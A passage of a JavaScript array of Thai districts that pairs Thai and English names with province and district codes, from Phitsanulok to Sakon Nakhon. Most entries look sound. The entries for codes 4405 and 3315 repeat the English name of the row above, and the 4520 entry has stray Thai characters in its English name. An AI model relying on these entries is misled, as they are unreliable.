    { dspTH: "พรหมพิราม", dspEN: "Phrom Phiram", order: 5130, link: "พรหมพิราม:Phrom Phiram", ref: "พิษณุโลก", Code: 6506 },
    { dspTH: "วัดโบสถ์", dspEN: "Wat Bot", order: 5140, link: "วัดโบสถ์:Wat Bot", ref: "พิษณุโลก", Code: 6507 },
    { dspTH: "วังทอง", dspEN: "Wang Thong", order: 5150, link: "วังทอง:Wang Thong", ref: "พิษณุโลก", Code: 6508 },
    { dspTH: "เนินมะปราง", dspEN: "Noen Maprang", order: 5160, link: "เนินมะปราง:Noen Maprang", ref: "พิษณุโลก", Code: 6509 },
    { dspTH: "เมืองเพชรบุรี", dspEN: "Mueang Phetchaburi", order: 5170, link: "เมืองเพชรบุรี:Mueang Phetchaburi", ref: "เพชรบุรี", Code: 7601 },
    { dspTH: "เขาย้อย", dspEN: "Khao Yoi", order: 5180, link: "เขาย้อย:Khao Yoi", ref: "เพชรบุรี", Code: 7602 },
    { dspTH: "หนองหญ้าปล้อง", dspEN: "Nong Ya Plong", order: 5190, link: "หนองหญ้าปล้อง:Nong Ya Plong", ref: "เพชรบุรี", Code: 7603 },
    { dspTH: "ชะอำ", dspEN: "Cha-am", order: 5200, link: "ชะอำ:Cha-am", ref: "เพชรบุรี", Code: 7604 },
    { dspTH: "ท่ายาง", dspEN: "Tha Yang", order: 5210, link: "ท่ายาง:Tha Yang", ref: "เพชรบุรี", Code: 7605 },
    { dspTH: "บ้านลาด", dspEN: "Ban Lat", order: 5220, link: "บ้านลาด:Ban Lat", ref: "เพชรบุรี", Code: 7606 },
    { dspTH: "บ้านแหลม", dspEN: "Ban Laem", order: 5230, link: "บ้านแหลม:Ban Laem", ref: "เพชรบุรี", Code: 7607 },
    { dspTH: "แก่งกระจาน", dspEN: "Kaeng Krachan", order: 5240, link: "แก่งกระจาน:Kaeng Krachan", ref: "เพชรบุรี", Code: 7608 },
    { dspTH: "เมืองเพชรบูรณ์", dspEN: "Mueang Phetchabun", order: 5250, link: "เมืองเพชรบูรณ์:Mueang Phetchabun", ref: "เพชรบูรณ์", Code: 6701 },
    { dspTH: "ชนแดน", dspEN: "Chon Daen", order: 5260, link: "ชนแดน:Chon Daen", ref: "เพชรบูรณ์", Code: 6702 },
    { dspTH: "หล่มสัก", dspEN: "Lom Sak", order: 5270, link: "หล่มสัก:Lom Sak", ref: "เพชรบูรณ์", Code: 6703 },
    { dspTH: "หล่มเก่า", dspEN: "Lom Kao", order: 5280, link: "หล่มเก่า:Lom Kao", ref: "เพชรบูรณ์", Code: 6704 },
    { dspTH: "วิเชียรบุรี", dspEN: "Wichian Buri", order: 5290, link: "วิเชียรบุรี:Wichian Buri", ref: "เพชรบูรณ์", Code: 6705 },
    { dspTH: "ศรีเทพ", dspEN: "Si Thep", order: 5300, link: "ศรีเทพ:Si Thep", ref: "เพชรบูรณ์", Code: 6706 },
    { dspTH: "หนองไผ่", dspEN: "Nong Phai", order: 5310, link: "หนองไผ่:Nong Phai", ref: "เพชรบูรณ์", Code: 6707 },
    { dspTH: "บึงสามพัน", dspEN: "Bueng Sam Phan", order: 5320, link: "บึงสามพัน:Bueng Sam Phan", ref: "เพชรบูรณ์", Code: 6708 },
    { dspTH: "น้ำหนาว", dspEN: "Nam Nao", order: 5330, link: "น้ำหนาว:Nam Nao", ref: "เพชรบูรณ์", Code: 6709 },
    { dspTH: "วังโป่ง", dspEN: "Wang Pong", order: 5340, link: "วังโป่ง:Wang Pong", ref: "เพชรบูรณ์", Code: 6710 },
    { dspTH: "เขาค้อ", dspEN: "Khao Kho", order: 5350, link: "เขาค้อ:Khao Kho", ref: "เพชรบูรณ์", Code: 6711 },
    { dspTH: "เมืองแพร่", dspEN: "Mueang Phrae", order: 5360, link: "เมืองแพร่:Mueang Phrae", ref: "แพร่", Code: 5401 },
    { dspTH: "ร้องกวาง", dspEN: "Rong Kwang", order: 5370, link: "ร้องกวาง:Rong Kwang", ref: "แพร่", Code: 5402 },
    { dspTH: "ลอง", dspEN: "Long", order: 5380, link: "ลอง:Long", ref: "แพร่", Code: 5403 },
    { dspTH: "สูงเม่น", dspEN: "Sung Men", order: 5390, link: "สูงเม่น:Sung Men", ref: "แพร่", Code: 5404 },
    { dspTH: "เด่นชัย", dspEN: "Den Chai", order: 5400, link: "เด่นชัย:Den Chai", ref: "แพร่", Code: 5405 },
    { dspTH: "สอง", dspEN: "Song", order: 5410, link: "สอง:Song", ref: "แพร่", Code: 5406 },
    { dspTH: "วังชิ้น", dspEN: "Wang Chin", order: 5420, link: "วังชิ้น:Wang Chin", ref: "แพร่", Code: 5407 },
    { dspTH: "หนองม่วงไข่", dspEN: "Nong Muang Khai", order: 5430, link: "หนองม่วงไข่:Nong Muang Khai", ref: "แพร่", Code: 5408 },
    { dspTH: "เมืองภูเก็ต", dspEN: "Mueang Phuket", order: 5440, link: "เมืองภูเก็ต:Mueang Phuket", ref: "ภูเก็ต", Code: 8301 },
    { dspTH: "กะทู้", dspEN: "Kathu", order: 5450, link: "กะทู้:Kathu", ref: "ภูเก็ต", Code: 8302 },
    { dspTH: "ถลาง", dspEN: "Thalang", order: 5460, link: "ถลาง:Thalang", ref: "ภูเก็ต", Code: 8303 },
    { dspTH: "เมืองมหาสารคาม", dspEN: "Mueang Maha Sarakham", order: 5470, link: "เมืองมหาสารคาม:Mueang Maha Sarakham", ref: "มหาสารคาม", Code: 4401 },
    { dspTH: "แกดำ", dspEN: "Kae Dam", order: 5480, link: "แกดำ:Kae Dam", ref: "มหาสารคาม", Code: 4402 },
    { dspTH: "โกสุมพิสัย", dspEN: "Kosum Phisai", order: 5490, link: "โกสุมพิสัย:Kosum Phisai", ref: "มหาสารคาม", Code: 4403 },
    { dspTH: "กันทรวิชัย", dspEN: "Kantharawichai", order: 5500, link: "กันทรวิชัย:Kantharawichai", ref: "มหาสารคาม", Code: 4404 },
    { dspTH: "เชียงยืน", dspEN: "Kantharawichai", order: 5510, link: "เชียงยืน:Kantharawichai", ref: "มหาสารคาม", Code: 4405 },
    { dspTH: "บรบือ", dspEN: "Borabue", order: 5520, link: "บรบือ:Borabue", ref: "มหาสารคาม", Code: 4406 },
    { dspTH: "นาเชือก", dspEN: "Na Chueak", order: 5530, link: "นาเชือก:Na Chueak", ref: "มหาสารคาม", Code: 4407 },
    { dspTH: "พยัคฆภูมิพิสัย", dspEN: "Phayakkhaphum Phisai", order: 5540, link: "พยัคฆภูมิพิสัย:Phayakkhaphum Phisai", ref: "มหาสารคาม", Code: 4408 },
    { dspTH: "วาปีปทุม", dspEN: "Wapi Pathum", order: 5550, link: "วาปีปทุม:Wapi Pathum", ref: "มหาสารคาม", Code: 4409 },
    { dspTH: "นาดูน", dspEN: "Na Dun", order: 5560, link: "นาดูน:Na Dun", ref: "มหาสารคาม", Code: 4410 },
    { dspTH: "ยางสีสุราช", dspEN: "Yang Sisurat", order: 5570, link: "ยางสีสุราช:Yang Sisurat", ref: "มหาสารคาม", Code: 4411 },
    { dspTH: "กุดรัง", dspEN: "Kut Rang", order: 5580, link: "กุดรัง:Kut Rang", ref: "มหาสารคาม", Code: 4412 },
    { dspTH: "ชื่นชม", dspEN: "Chuen Chom", order: 5590, link: "ชื่นชม:Chuen Chom", ref: "มหาสารคาม", Code: 4413 },
    { dspTH: "เมืองมุกดาหาร", dspEN: "Mueang Mukdahan", order: 5600, link: "เมืองมุกดาหาร:Mueang Mukdahan", ref: "มุกดาหาร", Code: 4901 },
    { dspTH: "นิคมคำสร้อย", dspEN: "Nikhom Kham Soi", order: 5610, link: "นิคมคำสร้อย:Nikhom Kham Soi", ref: "มุกดาหาร", Code: 4902 },
    { dspTH: "ดอนตาล", dspEN: "Don Tan", order: 5620, link: "ดอนตาล:Don Tan", ref: "มุกดาหาร", Code: 4903 },
    { dspTH: "ดงหลวง", dspEN: "Dong Luang", order: 5630, link: "ดงหลวง:Dong Luang", ref: "มุกดาหาร", Code: 4904 },
    { dspTH: "คำชะอี", dspEN: "Khamcha-i", order: 5640, link: "คำชะอี:Khamcha-i", ref: "มุกดาหาร", Code: 4905 },
    { dspTH: "หว้านใหญ่", dspEN: "Wan Yai", order: 5650, link: "หว้านใหญ่:Wan Yai", ref: "มุกดาหาร", Code: 4906 },
    { dspTH: "หนองสูง", dspEN: "Nong Sung", order: 5660, link: "หนองสูง:Nong Sung", ref: "มุกดาหาร", Code: 4907 },
    { dspTH: "เมืองแม่ฮ่องสอน", dspEN: "Mueang Mae Hong Son", order: 5670, link: "เมืองแม่ฮ่องสอน:Mueang Mae Hong Son", ref: "แม่ฮ่องสอน", Code: 5801 },
    { dspTH: "ขุนยวม", dspEN: "Khun Yuam", order: 5680, link: "ขุนยวม:Khun Yuam", ref: "แม่ฮ่องสอน", Code: 5802 },
    { dspTH: "ปาย", dspEN: "Pai", order: 5690, link: "ปาย:Pai", ref: "แม่ฮ่องสอน", Code: 5803 },
    { dspTH: "แม่สะเรียง", dspEN: "Mae Sariang", order: 5700, link: "แม่สะเรียง:Mae Sariang", ref: "แม่ฮ่องสอน", Code: 5804 },
    { dspTH: "แม่ลาน้อย", dspEN: "Mae La Noi", order: 5710, link: "แม่ลาน้อย:Mae La Noi", ref: "แม่ฮ่องสอน", Code: 5805 },
    { dspTH: "สบเมย", dspEN: "Sop Moei", order: 5720, link: "สบเมย:Sop Moei", ref: "แม่ฮ่องสอน", Code: 5806 },
    { dspTH: "ปางมะผ้า", dspEN: "Pang Mapha", order: 5730, link: "ปางมะผ้า:Pang Mapha", ref: "แม่ฮ่องสอน", Code: 5807 },
    { dspTH: "เมืองยโสธร", dspEN: "Mueang Yasothon", order: 5740, link: "เมืองยโสธร:Mueang Yasothon", ref: "ยโสธร", Code: 3501 },
    { dspTH: "ทรายมูล", dspEN: "Sai Mun", order: 5750, link: "ทรายมูล:Sai Mun", ref: "ยโสธร", Code: 3502 },
    { dspTH: "กุดชุม", dspEN: "Kut Chum", order: 5760, link: "กุดชุม:Kut Chum", ref: "ยโสธร", Code: 3503 },
    { dspTH: "คำเขื่อนแก้ว", dspEN: "Kham Khuean Kaeo", order: 5770, link: "คำเขื่อนแก้ว:Kham Khuean Kaeo", ref: "ยโสธร", Code: 3504 },
    { dspTH: "ป่าติ้ว", dspEN: "Pa Tio", order: 5780, link: "ป่าติ้ว:Pa Tio", ref: "ยโสธร", Code: 3505 },
    { dspTH: "มหาชนะชัย", dspEN: "Maha Chana Chai", order: 5790, link: "มหาชนะชัย:Maha Chana Chai", ref: "ยโสธร", Code: 3506 },
    { dspTH: "ค้อวัง", dspEN: "Kho Wang", order: 5800, link: "ค้อวัง:Kho Wang", ref: "ยโสธร", Code: 3507 },
    { dspTH: "เลิงนกทา", dspEN: "Loeng Nok Tha", order: 5810, link: "เลิงนกทา:Loeng Nok Tha", ref: "ยโสธร", Code: 3508 },
    { dspTH: "ไทยเจริญ", dspEN: "Thai Charoen", order: 5820, link: "ไทยเจริญ:Thai Charoen", ref: "ยโสธร", Code: 3509 },
    { dspTH: "เมืองยะลา", dspEN: "Mueang Yala", order: 5830, link: "เมืองยะลา:Mueang Yala", ref: "ยะลา", Code: 9501 },
    { dspTH: "เบตง", dspEN: "Betong", order: 5840, link: "เบตง:Betong", ref: "ยะลา", Code: 9502 },
    { dspTH: "บันนังสตา", dspEN: "Bannang Sata", order: 5850, link: "บันนังสตา:Bannang Sata", ref: "ยะลา", Code: 9503 },
    { dspTH: "ธารโต", dspEN: "Than To", order: 5860, link: "ธารโต:Than To", ref: "ยะลา", Code: 9504 },
    { dspTH: "ยะหา", dspEN: "Yaha", order: 5870, link: "ยะหา:Yaha", ref: "ยะลา", Code: 9505 },
    { dspTH: "รามัน", dspEN: "Raman", order: 5880, link: "รามัน:Raman", ref: "ยะลา", Code: 9506 },
    { dspTH: "กาบัง", dspEN: "Kabang", order: 5890, link: "กาบัง:Kabang", ref: "ยะลา", Code: 9507 },
    { dspTH: "กรงปินัง", dspEN: "Krong Pinang", order: 5900, link: "กรงปินัง:Krong Pinang", ref: "ยะลา", Code: 9508 },
    { dspTH: "เมืองร้อยเอ็ด", dspEN: "Mueang Roi Et", order: 5910, link: "เมืองร้อยเอ็ด:Mueang Roi Et", ref: "ร้อยเอ็ด", Code: 4501 },
    { dspTH: "เกษตรวิสัย", dspEN: "Kaset Wisai", order: 5920, link: "เกษตรวิสัย:Kaset Wisai", ref: "ร้อยเอ็ด", Code: 4502 },
    { dspTH: "ปทุมรัตต์", dspEN: "Pathum Rat", order: 5930, link: "ปทุมรัตต์:Pathum Rat", ref: "ร้อยเอ็ด", Code: 4503 },
    { dspTH: "จตุรพักตรพิมาน", dspEN: "Chaturaphak Phiman", order: 5940, link: "จตุรพักตรพิมาน:Chaturaphak Phiman", ref: "ร้อยเอ็ด", Code: 4504 },
    { dspTH: "ธวัชบุรี", dspEN: "Thawat Buri", order: 5950, link: "ธวัชบุรี:Thawat Buri", ref: "ร้อยเอ็ด", Code: 4505 },
    { dspTH: "พนมไพร", dspEN: "Phanom Phrai", order: 5960, link: "พนมไพร:Phanom Phrai", ref: "ร้อยเอ็ด", Code: 4506 },
    { dspTH: "โพนทอง", dspEN: "Phon Thong", order: 5970, link: "โพนทอง:Phon Thong", ref: "ร้อยเอ็ด", Code: 4507 },
    { dspTH: "โพธิ์ชัย", dspEN: "Pho Chai", order: 5980, link: "โพธิ์ชัย:Pho Chai", ref: "ร้อยเอ็ด", Code: 4508 },
    { dspTH: "หนองพอก", dspEN: "Nong Phok", order: 5990, link: "หนองพอก:Nong Phok", ref: "ร้อยเอ็ด", Code: 4509 },
    { dspTH: "เสลภูมิ", dspEN: "Selaphum", order: 6000, link: "เสลภูมิ:Selaphum", ref: "ร้อยเอ็ด", Code: 4510 },
    { dspTH: "สุวรรณภูมิ", dspEN: "Suwannaphum", order: 6010, link: "สุวรรณภูมิ:Suwannaphum", ref: "ร้อยเอ็ด", Code: 4511 },
    { dspTH: "เมืองสรวง", dspEN: "Mueang Suang", order: 6020, link: "เมืองสรวง:Mueang Suang", ref: "ร้อยเอ็ด", Code: 4512 },
    { dspTH: "โพนทราย", dspEN: "Phon Sai", order: 6030, link: "โพนทราย:Phon Sai", ref: "ร้อยเอ็ด", Code: 4513 },
    { dspTH: "อาจสามารถ", dspEN: "At Samat", order: 6040, link: "อาจสามารถ:At Samat", ref: "ร้อยเอ็ด", Code: 4514 },
    { dspTH: "เมยวดี", dspEN: "Moei Wadi", order: 6050, link: "เมยวดี:Moei Wadi", ref: "ร้อยเอ็ด", Code: 4515 },
    { dspTH: "ศรีสมเด็จ", dspEN: "Si Somdet", order: 6060, link: "ศรีสมเด็จ:Si Somdet", ref: "ร้อยเอ็ด", Code: 4516 },
    { dspTH: "จังหาร", dspEN: "Changhan", order: 6070, link: "จังหาร:Changhan", ref: "ร้อยเอ็ด", Code: 4517 },
    { dspTH: "เชียงขวัญ", dspEN: "Chiang Khwan", order: 6080, link: "เชียงขวัญ:Chiang Khwan", ref: "ร้อยเอ็ด", Code: 4518 },
    { dspTH: "หนองฮี", dspEN: "Nong Hi", order: 6090, link: "หนองฮี:Nong Hi", ref: "ร้อยเอ็ด", Code: 4519 },
    { dspTH: "ทุ่งเขาหลวง", dspEN: "Thung Khao Luangกิ่", order: 6100, link: "ทุ่งเขาหลวง:Thung Khao Luangกิ่", ref: "ร้อยเอ็ด", Code: 4520 },
    { dspTH: "เมืองระนอง", dspEN: "Mueang Ranong", order: 6110, link: "เมืองระนอง:Mueang Ranong", ref: "ระนอง", Code: 8501 },
    { dspTH: "ละอุ่น", dspEN: "La-un", order: 6120, link: "ละอุ่น:La-un", ref: "ระนอง", Code: 8502 },
    { dspTH: "กะเปอร์", dspEN: "Kapoe", order: 6130, link: "กะเปอร์:Kapoe", ref: "ระนอง", Code: 8503 },
    { dspTH: "กระบุรี", dspEN: "Kra Buri", order: 6140, link: "กระบุรี:Kra Buri", ref: "ระนอง", Code: 8504 },
    { dspTH: "สุขสำราญ", dspEN: "Suk Samran", order: 6150, link: "สุขสำราญ:Suk Samran", ref: "ระนอง", Code: 8505 },
    { dspTH: "เมืองระยอง", dspEN: "Mueang Rayong", order: 6160, link: "เมืองระยอง:Mueang Rayong", ref: "ระยอง", Code: 2101 },
    { dspTH: "บ้านฉาง", dspEN: "Ban Chang", order: 6170, link: "บ้านฉาง:Ban Chang", ref: "ระยอง", Code: 2102 },
    { dspTH: "แกลง", dspEN: "Klaeng", order: 6180, link: "แกลง:Klaeng", ref: "ระยอง", Code: 2103 },
    { dspTH: "วังจันทร์", dspEN: "Wang Chan", order: 6190, link: "วังจันทร์:Wang Chan", ref: "ระยอง", Code: 2104 },
    { dspTH: "บ้านค่าย", dspEN: "Ban Khai", order: 6200, link: "บ้านค่าย:Ban Khai", ref: "ระยอง", Code: 2105 },
    { dspTH: "ปลวกแดง", dspEN: "Pluak Daeng", order: 6210, link: "ปลวกแดง:Pluak Daeng", ref: "ระยอง", Code: 2106 },
    { dspTH: "เขาชะเมา", dspEN: "Khao Chamao", order: 6220, link: "เขาชะเมา:Khao Chamao", ref: "ระยอง", Code: 2107 },
    { dspTH: "นิคมพัฒนา", dspEN: "Nikhom Phatthana", order: 6230, link: "นิคมพัฒนา:Nikhom Phatthana", ref: "ระยอง", Code: 2108 },
    { dspTH: "เมืองราชบุรี", dspEN: "Mueang Ratchaburi", order: 6240, link: "เมืองราชบุรี:Mueang Ratchaburi", ref: "ราชบุรี", Code: 7001 },
    { dspTH: "จอมบึง", dspEN: "Chom Bueng", order: 6250, link: "จอมบึง:Chom Bueng", ref: "ราชบุรี", Code: 7002 },
    { dspTH: "สวนผึ้ง", dspEN: "Suan Phueng", order: 6260, link: "สวนผึ้ง:Suan Phueng", ref: "ราชบุรี", Code: 7003 },
    { dspTH: "ดำเนินสะดวก", dspEN: "Damnoen Saduak", order: 6270, link: "ดำเนินสะดวก:Damnoen Saduak", ref: "ราชบุรี", Code: 7004 },
    { dspTH: "บ้านโป่ง", dspEN: "Ban Pong", order: 6280, link: "บ้านโป่ง:Ban Pong", ref: "ราชบุรี", Code: 7005 },
    { dspTH: "บางแพ", dspEN: "Bang Phae", order: 6290, link: "บางแพ:Bang Phae", ref: "ราชบุรี", Code: 7006 },
    { dspTH: "โพธาราม", dspEN: "Photharam", order: 6300, link: "โพธาราม:Photharam", ref: "ราชบุรี", Code: 7007 },
    { dspTH: "ปากท่อ", dspEN: "Pak Tho", order: 6310, link: "ปากท่อ:Pak Tho", ref: "ราชบุรี", Code: 7008 },
    { dspTH: "วัดเพลง", dspEN: "Wat Phleng", order: 6320, link: "วัดเพลง:Wat Phleng", ref: "ราชบุรี", Code: 7009 },
    { dspTH: "บ้านคา", dspEN: "Ban Kha", order: 6330, link: "บ้านคา:Ban Kha", ref: "ราชบุรี", Code: 7010 },
    { dspTH: "เมืองลพบุรี", dspEN: "Mueang Lop Buri", order: 6340, link: "เมืองลพบุรี:Mueang Lop Buri", ref: "ลพบุรี", Code: 1601 },
    { dspTH: "พัฒนานิคม", dspEN: "Phatthana Nikhom", order: 6350, link: "พัฒนานิคม:Phatthana Nikhom", ref: "ลพบุรี", Code: 1602 },
    { dspTH: "โคกสำโรง", dspEN: "Khok Samrong", order: 6360, link: "โคกสำโรง:Khok Samrong", ref: "ลพบุรี", Code: 1603 },
    { dspTH: "ชัยบาดาล", dspEN: "Chai Badan", order: 6370, link: "ชัยบาดาล:Chai Badan", ref: "ลพบุรี", Code: 1604 },
    { dspTH: "ท่าวุ้ง", dspEN: "Tha Wung", order: 6380, link: "ท่าวุ้ง:Tha Wung", ref: "ลพบุรี", Code: 1605 },
    { dspTH: "บ้านหมี่", dspEN: "Ban Mi", order: 6390, link: "บ้านหมี่:Ban Mi", ref: "ลพบุรี", Code: 1606 },
    { dspTH: "ท่าหลวง", dspEN: "Tha Luang", order: 6400, link: "ท่าหลวง:Tha Luang", ref: "ลพบุรี", Code: 1607 },
    { dspTH: "สระโบสถ์", dspEN: "Sa Bot", order: 6410, link: "สระโบสถ์:Sa Bot", ref: "ลพบุรี", Code: 1608 },
    { dspTH: "โคกเจริญ", dspEN: "Khok Charoen", order: 6420, link: "โคกเจริญ:Khok Charoen", ref: "ลพบุรี", Code: 1609 },
    { dspTH: "ลำสนธิ", dspEN: "Lam Sonthi", order: 6430, link: "ลำสนธิ:Lam Sonthi", ref: "ลพบุรี", Code: 1610 },
    { dspTH: "หนองม่วง", dspEN: "Nong Muang", order: 6440, link: "หนองม่วง:Nong Muang", ref: "ลพบุรี", Code: 1611 },
    { dspTH: "เมืองลำปาง", dspEN: "Mueang Lampang", order: 6450, link: "เมืองลำปาง:Mueang Lampang", ref: "ลำปาง", Code: 5201 },
    { dspTH: "แม่เมาะ", dspEN: "Mae Mo", order: 6460, link: "แม่เมาะ:Mae Mo", ref: "ลำปาง", Code: 5202 },
    { dspTH: "เกาะคา", dspEN: "Ko Kha", order: 6470, link: "เกาะคา:Ko Kha", ref: "ลำปาง", Code: 5203 },
    { dspTH: "เสริมงาม", dspEN: "Soem Ngam", order: 6480, link: "เสริมงาม:Soem Ngam", ref: "ลำปาง", Code: 5204 },
    { dspTH: "งาว", dspEN: "Ngao", order: 6490, link: "งาว:Ngao", ref: "ลำปาง", Code: 5205 },
    { dspTH: "แจ้ห่ม", dspEN: "Chae Hom", order: 6500, link: "แจ้ห่ม:Chae Hom", ref: "ลำปาง", Code: 5206 },
    { dspTH: "วังเหนือ", dspEN: "Wang Nuea", order: 6510, link: "วังเหนือ:Wang Nuea", ref: "ลำปาง", Code: 5207 },
    { dspTH: "เถิน", dspEN: "Thoen", order: 6520, link: "เถิน:Thoen", ref: "ลำปาง", Code: 5208 },
    { dspTH: "แม่พริก", dspEN: "Mae Phrik", order: 6530, link: "แม่พริก:Mae Phrik", ref: "ลำปาง", Code: 5209 },
    { dspTH: "แม่ทะ", dspEN: "Mae Tha", order: 6540, link: "แม่ทะ:Mae Tha", ref: "ลำปาง", Code: 5210 },
    { dspTH: "สบปราบ", dspEN: "Sop Prap", order: 6550, link: "สบปราบ:Sop Prap", ref: "ลำปาง", Code: 5211 },
    { dspTH: "ห้างฉัตร", dspEN: "Hang Chat", order: 6560, link: "ห้างฉัตร:Hang Chat", ref: "ลำปาง", Code: 5212 },
    { dspTH: "เมืองปาน", dspEN: "Mueang Pan", order: 6570, link: "เมืองปาน:Mueang Pan", ref: "ลำปาง", Code: 5213 },
    { dspTH: "เมืองลำพูน", dspEN: "Mueang Lamphun", order: 6580, link: "เมืองลำพูน:Mueang Lamphun", ref: "ลำพูน", Code: 5101 },
    { dspTH: "แม่ทา", dspEN: "Mae Tha", order: 6590, link: "แม่ทา:Mae Tha", ref: "ลำพูน", Code: 5102 },
    { dspTH: "บ้านโฮ่ง", dspEN: "Ban Hong", order: 6600, link: "บ้านโฮ่ง:Ban Hong", ref: "ลำพูน", Code: 5103 },
    { dspTH: "ลี้", dspEN: "Li", order: 6610, link: "ลี้:Li", ref: "ลำพูน", Code: 5104 },
    { dspTH: "ทุ่งหัวช้าง", dspEN: "Thung Hua Chang", order: 6620, link: "ทุ่งหัวช้าง:Thung Hua Chang", ref: "ลำพูน", Code: 5105 },
    { dspTH: "ป่าซาง", dspEN: "Pa Sang", order: 6630, link: "ป่าซาง:Pa Sang", ref: "ลำพูน", Code: 5106 },
    { dspTH: "บ้านธิ", dspEN: "Ban Thi", order: 6640, link: "บ้านธิ:Ban Thi", ref: "ลำพูน", Code: 5107 },
    { dspTH: "เวียงหนองล่อง", dspEN: "Wiang Nong Long", order: 6650, link: "เวียงหนองล่อง:Wiang Nong Long", ref: "ลำพูน", Code: 5108 },
    { dspTH: "เมืองเลย", dspEN: "Mueang Loei", order: 6660, link: "เมืองเลย:Mueang Loei", ref: "เลย", Code: 4201 },
    { dspTH: "นาด้วง", dspEN: "Na Duang", order: 6670, link: "นาด้วง:Na Duang", ref: "เลย", Code: 4202 },
    { dspTH: "เชียงคาน", dspEN: "Chiang Khan", order: 6680, link: "เชียงคาน:Chiang Khan", ref: "เลย", Code: 4203 },
    { dspTH: "ปากชม", dspEN: "Pak Chom", order: 6690, link: "ปากชม:Pak Chom", ref: "เลย", Code: 4204 },
    { dspTH: "ด่านซ้าย", dspEN: "Dan Sai", order: 6700, link: "ด่านซ้าย:Dan Sai", ref: "เลย", Code: 4205 },
    { dspTH: "นาแห้ว", dspEN: "Na Haeo", order: 6710, link: "นาแห้ว:Na Haeo", ref: "เลย", Code: 4206 },
    { dspTH: "ภูเรือ", dspEN: "Phu Ruea", order: 6720, link: "ภูเรือ:Phu Ruea", ref: "เลย", Code: 4207 },
    { dspTH: "ท่าลี่", dspEN: "Tha Li", order: 6730, link: "ท่าลี่:Tha Li", ref: "เลย", Code: 4208 },
    { dspTH: "วังสะพุง", dspEN: "Wang Saphung", order: 6740, link: "วังสะพุง:Wang Saphung", ref: "เลย", Code: 4209 },
    { dspTH: "ภูกระดึง", dspEN: "Phu Kradueng", order: 6750, link: "ภูกระดึง:Phu Kradueng", ref: "เลย", Code: 4210 },
    { dspTH: "ภูหลวง", dspEN: "Phu Luang", order: 6760, link: "ภูหลวง:Phu Luang", ref: "เลย", Code: 4211 },
    { dspTH: "ผาขาว", dspEN: "Pha Khao", order: 6770, link: "ผาขาว:Pha Khao", ref: "เลย", Code: 4212 },
    { dspTH: "เอราวัณ", dspEN: "Erawan", order: 6780, link: "เอราวัณ:Erawan", ref: "เลย", Code: 4213 },
    { dspTH: "หนองหิน", dspEN: "Nong Hin", order: 6790, link: "หนองหิน:Nong Hin", ref: "เลย", Code: 4214 },
    { dspTH: "เมืองศรีสะเกษ", dspEN: "Mueang Si Sa Ket", order: 6800, link: "เมืองศรีสะเกษ:Mueang Si Sa Ket", ref: "ศรีสะเกษ", Code: 3301 },
    { dspTH: "ยางชุมน้อย", dspEN: "Yang Chum Noi", order: 6810, link: "ยางชุมน้อย:Yang Chum Noi", ref: "ศรีสะเกษ", Code: 3302 },
    { dspTH: "กันทรารมย์", dspEN: "Kanthararom", order: 6820, link: "กันทรารมย์:Kanthararom", ref: "ศรีสะเกษ", Code: 3303 },
    { dspTH: "กันทรลักษ์", dspEN: "Kantharalak", order: 6830, link: "กันทรลักษ์:Kantharalak", ref: "ศรีสะเกษ", Code: 3304 },
    { dspTH: "ขุขันธ์", dspEN: "Khukhan", order: 6840, link: "ขุขันธ์:Khukhan", ref: "ศรีสะเกษ", Code: 3305 },
    { dspTH: "ไพรบึง", dspEN: "Phrai Bueng", order: 6850, link: "ไพรบึง:Phrai Bueng", ref: "ศรีสะเกษ", Code: 3306 },
    { dspTH: "ปรางค์กู่", dspEN: "Prang Ku", order: 6860, link: "ปรางค์กู่:Prang Ku", ref: "ศรีสะเกษ", Code: 3307 },
    { dspTH: "ขุนหาญ", dspEN: "Khun Han", order: 6870, link: "ขุนหาญ:Khun Han", ref: "ศรีสะเกษ", Code: 3308 },
    { dspTH: "ราษีไศล", dspEN: "Rasi Salai", order: 6880, link: "ราษีไศล:Rasi Salai", ref: "ศรีสะเกษ", Code: 3309 },
    { dspTH: "อุทุมพรพิสัย", dspEN: "Uthumphon Phisai", order: 6890, link: "อุทุมพรพิสัย:Uthumphon Phisai", ref: "ศรีสะเกษ", Code: 3310 },
    { dspTH: "บึงบูรพ์", dspEN: "Bueng Bun", order: 6900, link: "บึงบูรพ์:Bueng Bun", ref: "ศรีสะเกษ", Code: 3311 },
    { dspTH: "ห้วยทับทัน", dspEN: "Huai Thap Than", order: 6910, link: "ห้วยทับทัน:Huai Thap Than", ref: "ศรีสะเกษ", Code: 3312 },
    { dspTH: "โนนคูณ", dspEN: "Non Khun", order: 6920, link: "โนนคูณ:Non Khun", ref: "ศรีสะเกษ", Code: 3313 },
    { dspTH: "ศรีรัตนะ", dspEN: "Si Rattana", order: 6930, link: "ศรีรัตนะ:Si Rattana", ref: "ศรีสะเกษ", Code: 3314 },
    { dspTH: "น้ำเกลี้ยง", dspEN: "Si Rattana", order: 6940, link: "น้ำเกลี้ยง:Si Rattana", ref: "ศรีสะเกษ", Code: 3315 },
    { dspTH: "วังหิน", dspEN: "Wang Hin", order: 6950, link: "วังหิน:Wang Hin", ref: "ศรีสะเกษ", Code: 3316 },
    { dspTH: "ภูสิงห์", dspEN: "Phu Sing", order: 6960, link: "ภูสิงห์:Phu Sing", ref: "ศรีสะเกษ", Code: 3317 },
    { dspTH: "เมืองจันทร์", dspEN: "Mueang Chan", order: 6970, link: "เมืองจันทร์:Mueang Chan", ref: "ศรีสะเกษ", Code: 3318 },
    { dspTH: "เบญจลักษ์", dspEN: "Benchalak", order: 6980, link: "เบญจลักษ์:Benchalak", ref: "ศรีสะเกษ", Code: 3319 },
    { dspTH: "พยุห์", dspEN: "Phayu", order: 6990, link: "พยุห์:Phayu", ref: "ศรีสะเกษ", Code: 3320 },
    { dspTH: "โพธิ์ศรีสุวรรณ", dspEN: "Pho Si Suwan", order: 7000, link: "โพธิ์ศรีสุวรรณ:Pho Si Suwan", ref: "ศรีสะเกษ", Code: 3321 },
    { dspTH: "ศิลาลาด", dspEN: "Sila Lat", order: 7010, link: "ศิลาลาด:Sila Lat", ref: "ศรีสะเกษ", Code: 3322 },
    { dspTH: "เมืองสกลนคร", dspEN: "Mueang Sakon Nakhon", order: 7020, link: "เมืองสกลนคร:Mueang Sakon Nakhon", ref: "สกลนคร", Code: 4701 },
    { dspTH: "กุสุมาลย์", dspEN: "Kusuman", order: 7030, link: "กุสุมาลย์:Kusuman", ref: "สกลนคร", Code: 4702 },
    { dspTH: "กุดบาก", dspEN: "Kut Bak", order: 7040, link: "กุดบาก:Kut Bak", ref: "สกลนคร", Code: 4703 },
